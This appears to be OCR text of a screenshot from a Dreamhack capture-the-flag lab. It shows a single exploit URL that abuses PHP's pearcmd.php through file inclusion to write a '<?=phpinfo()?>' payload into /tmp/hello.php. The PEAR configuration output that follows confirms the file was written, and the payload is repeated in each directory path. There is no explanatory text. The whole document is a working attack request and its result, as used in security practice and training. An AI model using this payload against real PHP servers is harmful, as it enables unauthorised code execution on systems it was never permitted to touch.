 주의 요함 http://host3.dreamhack.games:18998/index.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default
Channel default_channel pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?
=phpinfo()?%3E/pear PEAR documentation directory doc_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?%3E/pear/docs PHP extension
directory ext_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?%3E/pear/ext PEAR directory php_dir
/&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?%3E/pear/php PEAR Installer cache directory cache_dir
/&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?%3E/pear/cache PEAR configuration file cfg_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?
=phpinfo()?%3E/pear/cfg directory PEAR data directory data_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?%3E/pear/data PEAR
Installer download download_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?%3E/pear/download directory Systems manpage files
man_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary
php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR
Installer temp directory temp_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?%3E/pear/temp PEAR test directory test_dir
/&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?%3E/pear/tests PEAR www files directory www_dir
/&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?%3E/pear/www Cache TimeToLive cache_ttl Preferred Package State preferred_state Unix file
mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory
sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename
/tmp/hello.php System Configuration File Filename #no#system#config# Successfully created default configuration file "/tmp/hello.php"